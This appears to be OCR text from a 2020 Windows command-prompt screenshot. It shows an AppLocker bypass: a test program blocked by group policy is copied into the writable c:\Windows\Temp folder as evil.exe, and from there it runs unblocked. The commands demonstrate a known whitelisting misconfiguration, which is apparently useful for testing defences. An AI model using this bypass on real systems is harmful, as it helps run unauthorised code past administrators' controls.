 C:\Windows\system32\cmd.exe - c:\Windows\Temp\evil.exe
W10-CLI7 on ___
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled
by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled
by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled
by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
c:\RSA>TestApplocker.exe
This program is blocked by group policy. For more information, contact your system administra
tor.
c:\RSA>copy TestApplocker.exe c:\Windows\Temp\evil.exe
1 file(s) copied.
c:\RSA>c:\Windows\Temp\evil.exe
Application not blocked - You are good to go !
Type here to search
ENG
PLP
1:44 PM
2/25/2020
2